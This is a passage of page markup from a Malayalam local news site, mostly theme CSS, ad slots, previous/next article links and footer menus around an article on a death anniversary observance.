<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2023/01/14/maapranam-6/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-3-4.jpg" title="മാപ്രാണം നക്ഷത്രറെസിഡൻസ് അസ്സോസ്സിയേഷൻ ഏകദിന ശില്പശാല നടത്തി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2023/01/14/maapranam-6/">മാപ്രാണം നക്ഷത്രറെസിഡൻസ് അസ്സോസ്സിയേഷൻ ഏകദിന ശില്പശാല നടത്തി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2023/01/16/kaarlam-24/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-1-5.jpg" title="യുവധാര ഫുട്ബോൾ ഫെസ്റ്റ് -2023"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2023/01/16/kaarlam-24/">യുവധാര ഫുട്ബോൾ ഫെസ്റ്റ് -2023</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2023-01-14T18:11:15+05:30"><meta itemprop="dateModified" content="2023-01-14T18:11:15+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2023/01/14/a-i-t-u-c-25/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="എ ടി. വർഗ്ഗീസ് ചരമ വാർഷിക ദിനാചാരണം നടന്നു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-4-1.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover 